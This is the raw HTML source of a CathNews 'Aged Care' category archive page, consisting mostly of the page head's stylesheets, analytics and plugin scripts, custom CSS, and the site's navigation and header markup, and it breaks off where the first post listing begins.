<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:40px;}   @media all and (max-width: 1199px) {.papr-container {padding-top:60px;}}   @media all and (max-width: 991px) {.papr-container {padding-top:60px;}}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/categories/454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["aged-care"]};
	dataLayer.push( dataLayer_content );
</script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="archive paged category category-aged-care category-454 wp-custom-logo wp-embed-responsive paged-3 category-paged-3 wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#6c02091b1f2c0f0d180402091b1f420f0301"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="4c22293b3f0c2f2d382422293b3f622f2321">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://ytu.edu.au" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/Enrolments-2026.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">Aged Care</span><meta property="url" content="https://cathnews.com/category/aged-care/"><meta property="position" content="3"></span></nav>
			</div>			
		</div>    

    <!-- Banner starts -->
    <section class="banner banner__default bg-grey-light-three">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-12">
                    <div class="post-title-wrapper">
                        <h1 class="m-b-xs-0 axil-post-title hover-line"><span>Aged Care</span></h1>
                                            </div>
                    <!-- End of .post-title-wrapper -->
                </div>
                <!-- End of .col-lg-8 -->
            </div>
        </div>
        <!-- End of .container -->
    </section>
    <!-- End of .banner -->


<div class="papr-container">

	<div class="container">

		<div class="row theiaStickySidebar">

			
			<div class="col-xl-8 axil-main">

								

				<div class="papr-container-content">

					
						<div class="row axil-list-1">

						
								<div class="col-lg-12">

									<div id="post-68834" class="post-68834 post type-post status-publish format-standard has-post-thumbnail hentry category-aged-care">
    <div class="media post-block post-block__mid m-b-xs-30">
